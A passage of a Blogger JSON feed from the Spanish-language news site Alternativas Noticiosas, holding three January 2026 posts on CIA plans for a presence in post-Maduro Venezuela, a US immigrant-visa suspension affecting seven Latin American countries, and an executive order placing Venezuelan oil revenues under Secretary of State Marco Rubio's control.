href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDHWhjOrIrR1bCom_YbcUoOw7qH9x9s39Hm_zqFFrEVZzEaDqRuj1hz4hoxWfAvLrleM11SZPku46Nt4lmY_vRNwiloh2h-Wme0yJoCo3Xz14tNiVH0FPJE9qlgqNLt80LMCTlRJHXzeUQAKn_UFasnIJCPl90agiOtXT7rgA3RDfcsQphVv-5uCXIbkAT\/s1920\/cia%20trabaja%20venezuela..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDHWhjOrIrR1bCom_YbcUoOw7qH9x9s39Hm_zqFFrEVZzEaDqRuj1hz4hoxWfAvLrleM11SZPku46Nt4lmY_vRNwiloh2h-Wme0yJoCo3Xz14tNiVH0FPJE9qlgqNLt80LMCTlRJHXzeUQAKn_UFasnIJCPl90agiOtXT7rgA3RDfcsQphVv-5uCXIbkAT\/w640-h426\/cia%20trabaja%20venezuela..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (27 Enero 2026).- La Agencia Central de\nInteligencia (CIA) está trabajando discretamente para establecer una presencia\npermanente de Estados Unidos sobre el terreno en Venezuela, liderando los\nplanes de la administración de Donald Trump para ejercer su nueva influencia sobre\nel futuro del país, según varias fuentes familiarizadas con la planificación.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas discusiones de planificación entre la CIA y el\nDepartamento de Estado se han centrado en cómo será la presencia estadounidense\ndentro de Venezuela, tanto a corto como a largo plazo, tras la dramática\ncaptura del expresidente chavista Nicolás Maduro a principios de este mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAunque el Departamento de Estado será la principal\npresencia diplomática estadounidense a largo plazo en el país, es probable que\nla administración Trump presione fuertemente a la CIA para iniciar ese proceso\nde reingreso debido a la transición política en curso y la inestable situación\nde seguridad en Venezuela tras Maduro, añadieron las fuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El Estado planta la bandera, pero la CIA es realmente\nla influencia», dijo a CNN una fuente familiarizada con el proceso de\nplanificación, señalando que los objetivos a corto plazo de la agencia incluyen\npreparar el terreno para los esfuerzos diplomáticos —incluyendo la construcción\nde relaciones con los locales— y proporcionar seguridad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA corto plazo, los funcionarios estadounidenses podrían\noperar desde un anexo de la CIA, antes de la apertura de una embajada oficial,\nlo que les permitirá empezar a establecer contactos informales con miembros de\ndiferentes facciones del chavismo venezolano, así como con figuras de la\noposición, y atacar a terceros que puedan ser amenazas, según la fuente,\nestableciendo un paralelismo con el trabajo de la agencia en Ucrania.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Montar un anexo es la prioridad número uno. Antes de\nlos canales diplomáticos, el anexo podrá ayudar a establecer canales de enlace,\nque serán con la inteligencia venezolana y que permitan conversaciones que los\ndiplomáticos no pueden mantener», dijo un exfuncionario del gobierno\nestadounidense que se relacionó con los venezolanos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa CIA declinó hacer comentarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/902448302640739913\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/segun-cnn-la-cia-trabaja-para.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/902448302640739913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/902448302640739913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/segun-cnn-la-cia-trabaja-para.html","title":"Según CNN: La CIA trabaja para establecer una presencia permanente dentro de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDHWhjOrIrR1bCom_YbcUoOw7qH9x9s39Hm_zqFFrEVZzEaDqRuj1hz4hoxWfAvLrleM11SZPku46Nt4lmY_vRNwiloh2h-Wme0yJoCo3Xz14tNiVH0FPJE9qlgqNLt80LMCTlRJHXzeUQAKn_UFasnIJCPl90agiOtXT7rgA3RDfcsQphVv-5uCXIbkAT\/s72-w640-h426-c\/cia%20trabaja%20venezuela..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7825178096633616419"},"published":{"$t":"2026-01-27T09:12:00.003-04:00"},"updated":{"$t":"2026-01-27T09:12:33.288-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Con una medida poco popular Estados Unidos castigó a 7 países de América Latina"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbw1kRomSKFlhXDv8swJ_HeTP9APRi-3nq6Y3v5WD-JQYRc_M6phR257NN8Z5muYrXRCznlunolM7rHrXnhb0cAzVNkyrHlN_UuG6lHVYwgz9t6Ko_qMqOBpHgamcuenW9I7K39VXq5JLiwMhbiptHyWXTyB1iUbaxn1RJEoM6_yPX2yvpe18nGj3wACf\/s1200\/siete%20paises%20castigados.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1200\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbw1kRomSKFlhXDv8swJ_HeTP9APRi-3nq6Y3v5WD-JQYRc_M6phR257NN8Z5muYrXRCznlunolM7rHrXnhb0cAzVNkyrHlN_UuG6lHVYwgz9t6Ko_qMqOBpHgamcuenW9I7K39VXq5JLiwMhbiptHyWXTyB1iUbaxn1RJEoM6_yPX2yvpe18nGj3wACf\/w640-h362\/siete%20paises%20castigados.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (27 Enero 2026).- Estados Unidos decidió\ncastigar a una gran cantidad de países, entre los que se encuentran 7 países de\nAmérica Latina. La medida comenzó a regir hace unos días, pero todas las\nnaciones ya fueron notificadas.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn los últimos días, Estados Unidos difundió una lista\nde países sobre los que comenzó a regir una prohibición: la entrega de visas de\ninmigrante para ciudadanos de esos países, aunque con una salvedad muy\nimportante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn total, fueron 75 países a los que no se les\nentregará visa de inmigrante. Esta medida también afecta las visas de trabajo,\nexplicaron desde la Casa Blanca e hicieron una salvedad y es que no perjudicará\nni las visas de estudiante, ni las de turistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe hecho, esta aclaración es muy importante, ya que a\nmediados del 2026, una gran parte del mundial de fútbol se va a desarrollar en\nEstados Unidos, por lo que se espera la llegada de miles de turistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto a América Latina, esta medida tomada por\nEstados Unidos afecta a siete países. Estos son:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBrasil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EColombia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECuba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGuatemala\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHaití\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENicaragua\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUruguay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, vale aclarar que hay otros países que\nocupan territorio americano, pero que al hablar en inglés, se los considera\nanglo caribeños. Estos son: Antigua y Barbuda, Bahamas, Barbados, Belice,\nDominica, Granada, Jamaica, San Cristóbal y Nieves, San Vicente y las\nGranadinas y Santa Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Por\nqué Estados Unidos tomó esta medida?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El Departamento de Estado ejercerá su autoridad\nde larga data para descalificar a posibles inmigrantes que se conviertan en una\ncarga para el erario público y se aprovechen de la generosidad del pueblo\nestadounidense\", declaró el portavoz adjunto del Departamento de Estado de\nEstados Unidos, Tommy Pigott, al momento de darse a conocer la suspensión de\nemisiones de visas de inmigrantes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe hecho, esta política contra los inmigrantes por\nparte del gobierno de Estados Unidos ha quedado demostrada con la revocación de\nmás de 100.000 visas desde que asumió Donald Trump la presidencia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7825178096633616419\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-una-medida-poco-popular-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7825178096633616419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7825178096633616419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-una-medida-poco-popular-estados.html","title":"Con una medida poco popular Estados Unidos castigó a 7 países de América Latina"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbw1kRomSKFlhXDv8swJ_HeTP9APRi-3nq6Y3v5WD-JQYRc_M6phR257NN8Z5muYrXRCznlunolM7rHrXnhb0cAzVNkyrHlN_UuG6lHVYwgz9t6Ko_qMqOBpHgamcuenW9I7K39VXq5JLiwMhbiptHyWXTyB1iUbaxn1RJEoM6_yPX2yvpe18nGj3wACf\/s72-w640-h362-c\/siete%20paises%20castigados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-193105764856971411"},"published":{"$t":"2026-01-27T09:10:00.001-04:00"},"updated":{"$t":"2026-01-27T09:22:54.603-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Donald Trump convierte a Marco Rubio en gobernador \"de facto\" de Venezuela, dice el diario español ABC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQP24pjSCOiG5La_jqXMa7gzPPaCZz404V2DTRnZg4sbSWhBkmRMLRjfr22-EbEJZSvI74OgQSBSCjANcDB9rh3wsFLhu4DHrUo34GPXSAA1pO6q09O2do0KAOSwCryAc1oPZgg6MWj5nU5mI_tRFP0Nz8lc1vmnp81nhppr3KoOu251HKjH9DTKmpwTK\/s299\/rubio%20dice%20algo%20al%20oido%20a%20trump.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQP24pjSCOiG5La_jqXMa7gzPPaCZz404V2DTRnZg4sbSWhBkmRMLRjfr22-EbEJZSvI74OgQSBSCjANcDB9rh3wsFLhu4DHrUo34GPXSAA1pO6q09O2do0KAOSwCryAc1oPZgg6MWj5nU5mI_tRFP0Nz8lc1vmnp81nhppr3KoOu251HKjH9DTKmpwTK\/s1600\/rubio%20dice%20algo%20al%20oido%20a%20trump.jpg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (27 Enero 2026).- Ante el temor de que el\naparato de la dictadura chavista encuentre la forma de sobrevivir, reciclarse o\nincluso eludir el bloqueo bajo el mando provisional de Delcy Rodríguez, el\npresidente Donald Trump ha decidido reforzar el papel de Marco Rubio como\ngarante absoluto del dinero de la reconstrucción de Venezuela.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELa prioridad\ninmediata es evitar que la caída de Nicolás Maduro desemboque en una transición\ncontrolada por los mismos engranajes que sostuvieron el régimen durante años.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl movimiento quedó plasmado en un decreto ejecutivo\nfirmado sin anunciarse o firma pública que blinda los fondos derivados de la\nventa de recursos venezolanos y los coloca bajo custodia de Estados Unidos. El\ntexto, datado el 9 de enero, declara una emergencia nacional para impedir que\nese dinero sea embargado, transferido o sometido a procesos judiciales, y\nestablece que solo podrá utilizarse bajo instrucciones determinadas por el\nsecretario de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la práctica, Rubio se convierte en el único árbitro\nsobre cómo se gastará cada dólar destinado a la transición. Es algo que deja a\nRodríguez y el régimen sin control efectivo de las inversiones. El secretario\nde Estado acude al Capitolio el día 28 a explicar en el Senado su política\nhacia Venezuela, y se enfrentará a preguntas de ambos partidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa mencionada orden ejecutiva tiene un propósito\ndoble. Por un lado, proteger esos fondos del asedio de acreedores\ninternacionales que durante años han acumulado reclamaciones contra Venezuela.\nPor otro, impedir que el dinero termine absorbido por el mismo sistema de\ncorrupción que definió al chavismo. La Casa Blanca insiste en que Delcy no\ntendrá ninguna capacidad de decisión sobre esos recursos. «En ningún caso»,\nrepiten funcionarios consultados. La frase funciona como garantía política en\nWashington, a los republicanos, y como advertencia hacia Caracas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl decreto describe esos fondos como «propiedad\nsoberana» de Venezuela, pero bajo una custodia estrictamente externa, de Rubio.\nNo se trata de una operación comercial, sino de una herramienta de política\nexterior para control remoto de la dictadura. El Tesoro deberá designar las\ncuentas de forma que quede claro que el dinero no pertenece a Estados Unidos,\npero tampoco puede ser usado sin autorización. La Administración lo presenta\ncomo una barrera técnica contra el desvío, una forma de mantener el control\ndesde Washington mientras se administra una transición que sigue siendo frágil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa decisión llega en un momento en que Trump intenta\nsostener un equilibrio incómodo. En el plano de lo visible, mantiene una\nrelación de trabajo con Delcy para gestionar expedientes urgentes: coordinación\nmigratoria, liberación de presos, marco mínimo para operaciones energéticas. En\nel carril interno, secreto, trata de blindar cada paso para que esa cooperación\nno se interprete como indulgencia. El dinero de crudo, en ese contexto, es la\nlínea roja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEscepticismo\nde los republicanos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el Capitolio, la presión ha sido casi inmediata.\nLos republicanos de Florida —la delegación más influyente en la política hacia\nVenezuela y la más conectada con el exilio— han expresado un escepticismo\nabierto sobre el plan de vender petróleo venezolano mientras Delcy siga en el poder.\nTrump contempla vender hasta 50 millones de barriles de crudo. La primera\noperación, según fuentes citadas este mismo lunes por el medio Semafor, habría\ngenerado 500 millones de dólares, y Reuters informó de que una parte sustancial\nfue inyectada de vuelta en la economía venezolana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los diputados de Florida, esa cifra no es un\nalivio: es una alarma. Mario Díaz-Balart lo resumió él mismo con crudeza,\nargumentando que Rodríguez no es solo una figura provisional, sino alguien con\n«un historial extensísimo de corrupción». «Ha hecho cosas horribles», añadió.\nLa frase condensa el temor de una delegación que domina el ala dura republicana\nsobre Venezuela y que está estrechamente alineada con María Corina Machado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaría Elvira Salazar reclamó supervisión permanente.\n«Eso tiene que caer en manos americanas», dijo. «Sabemos lo que esa gente hace\ncon el dinero. No lo van a dar a los hospitales de Caracas». Carlos Giménez lo\nplanteó en términos directos: quizá haya que pagar salarios o comprar\nsuministros para la población, pero «no es para meterlo en el bolsillo del\nrégimen».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDetrás de esas advertencias hay una sospecha\nestructural: que el chavismo, incluso descabezado tras la captura de Maduro,\nconserve el control de la burocracia, de los puertos, de la cadena de mando y\nde los circuitos financieros informales. El temor no es solo que el dinero se\npierda, sino que se convierta en combustible para una continuidad encubierta e\nindeseada. Es decir, un sistema que cambia de rostro, pero no de naturaleza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl decreto ejecutivo que blinda los fondos petroleros\ncontiene pasajes que explicitan el enfoque legal y práctico de la Casa Blanca.\nDefine esos ingresos como propiedad de Venezuela que «será retenida en custodia\npor el gobierno de Estados Unidos… pendiente de disposición soberana para fines\npúblicos, gubernamentales o diplomáticos determinados por el secretario de\nEstado».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EControl\ninstitucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEse lenguaje procesal y técnico contrasta con la\nretórica de Trump, que en varios encuentros con ejecutivos petroleros y en\ndeclaraciones públicas ha afirmado que su Administración está «entregando» o\ngestionando el crudo venezolano para abrir el país a las compañías\nestadounidenses y recuperar inversión nacional. En realidad, el decreto no\nremite a una cesión a un individuo, sino a un control institucional que busca\nevitar, según la Casa Blanca, que el dinero sea usado por acreedores o por\nredes vinculadas al antiguo régimen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump ha defendido públicamente su estrategia\nenergética como una forma de atraer a las grandes petroleras de Estados Unidos\npara invertir en la reconstrucción de Venezuela, ofreciendo seguridad y\ngarantías de gobierno para que compañías como Chevron, Exxon o Conoco gastaran\nmiles de millones de dólares en infraestructura petrolera. El objetivo, según\nla administración, es generar estabilidad política y económica que haga posible\nnegocios sostenibles para esas empresas en un país con las mayores reservas de\ncrudo del mundo, pese a los riesgos e incertidumbres iniciales del entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/193105764856971411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-convierte-marco-rubio-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/193105764856971411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/193105764856971411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-convierte-marco-rubio-en.html","title":"Donald Trump convierte a Marco Rubio en gobernador \"de facto\" de Venezuela, dice el diario español ABC"}],"author":[{"name":{"$t":"Alternativas 